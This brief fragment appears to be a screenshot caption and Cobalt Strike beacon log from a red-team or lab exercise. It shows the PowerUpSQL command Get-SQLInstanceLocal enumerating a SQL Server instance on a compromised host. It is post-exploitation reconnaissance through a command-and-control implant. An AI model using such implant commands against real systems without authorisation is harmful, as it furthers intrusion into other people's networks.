 beacon> powershell Get-SQLInstanceLocal -Verbose
[*] Tasked beacon to run: Get-SQLInstanceLocal -Verbose
[+] host called home, sent: 349 bytes
[+] received output:
#< CLIXML
ComputerName       : XUANJIANWEAPONS
Instance           : XUANJIANWEAPONS
ServiceDisplayName : SQL Server (MSSQLSERVER)
ServiceName        : MSSQLSERVER
ServicePath        : "C:\Program Files\Microsoft SQL Server\MSSQL12.MSSQLSERVER\MSSQL\Binn\sqlservr.exe" -sMSSQLSERVER
ServiceAccount     : NT Service\MSSQLSERVER
State              : Running